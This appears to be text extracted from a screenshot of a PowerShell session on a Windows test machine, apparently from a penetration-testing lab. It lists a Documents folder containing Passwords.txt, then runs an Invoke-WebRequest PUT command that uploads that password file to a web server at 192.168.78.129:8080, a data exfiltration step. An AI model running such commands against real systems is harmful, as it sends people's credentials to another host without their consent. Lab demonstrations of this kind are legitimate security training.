 PS C:\Users\IEUser> cd Documents
PS C:\Users\IEUser\Documents> ls
Directory: C:\Users\IEUser\Documents
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 5/30/2025 3:39 AM WindowsPowerShell
-a---- 10/8/2025 1:20 PM 2180 Passwords.txt
-a---- 2/27/2025 8:39 AM 606946 pentest.pdf
-a---- 6/10/2025 5:05 PM 1446237 windowEvnetLog.txt
PS C:\Users\IEUser\Documents> powershell -c "Invoke-WebRequest -Uri http://192.168.78.129:8080/Passwords.txt
-Method Put -InFile 'C:\Users\IEUser\Documents\Passwords.txt'"